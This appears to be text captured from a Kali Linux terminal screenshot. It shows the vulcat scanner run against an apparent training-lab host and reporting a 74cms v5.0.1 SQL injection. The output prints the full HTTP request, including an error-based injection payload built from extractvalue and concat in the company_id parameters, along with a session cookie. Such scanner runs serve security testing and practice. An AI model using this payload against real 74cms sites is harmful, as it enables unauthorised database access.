 1 2 3 4 2 15:20
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://74cms5.tp5.lab2.aqlab.cn/ -a 74cms -v v501-sqlinject --cookie "PHPSESSID=5d3229a5832fe7dc4b9de698ec0d9cbe"
[15:20:20] [INFO] Start scanning target http://74cms5.tp5.lab2.aqlab.cn/
[15:20:22] [INFO] The WAF detection for the current URL starts
[15:20:23] [INFO] Not found the WAF
100%|███████████████| 1/1 [00:01<00:00,  1.01s/it]
[15:20:25] [INFO] Wait for all threads to finish. Please wait...
[15:20:25] [INFO] Analyzing the results. Please wait...
[15:20:25] [+] Find vulnerable. A total of 4 HTTP(s) requests:
---
Target: http://74cms5.tp5.lab2.aqlab.cn/index.php?m=&c=AjaxPersonal&a=company_focus&company_id%5B0%5D=match&company_id%5B1%5D%5B0%5D=aaaaaaa%22)%
20and%20extractvalue(1,concat(0x7e,md5(289668)))%20--%20a
|    Type: 74cms  SQLinject  74cms-v5.0.1-sqlinject
|    Request: [Request
GET /index.php?m=&c=AjaxPersonal&a=company_focus&company_id%5B0%5D=match&company_id%5B1%5D%5B0%5D=aaaaaaa%22)%20and%20extractvalue(1,concat(0x7e,
md5(289668)))%20--%20a HTTP/1.1
Host: 74cms5.tp5.lab2.aqlab.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=5d3229a5832fe7dc4b9de698ec0d9cbe]
---
[15:20:25] [INFO] Scan is completed, Take 5 seconds
┌──(root㉿kali)-[~/vulcat]